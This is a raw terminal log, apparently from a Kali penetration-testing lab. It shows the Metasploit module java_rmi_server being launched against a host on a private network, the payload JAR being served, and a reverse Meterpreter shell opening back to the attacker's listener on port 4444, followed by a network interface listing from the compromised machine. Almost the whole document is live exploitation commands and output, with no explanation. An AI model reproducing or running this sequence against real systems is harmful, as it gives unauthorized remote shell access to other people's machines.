 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/1No2yavHXvz3p
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:35628) at 2024-11-15 03:57:39 -0500
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2a01:9a80:1001:22:a00:27ff:fe77:f796
IPv6 Netmask : ::
IPv6 Address : fe80::a00:27ff:fe77:f796
IPv6 Netmask : ::
meterpreter >
KALI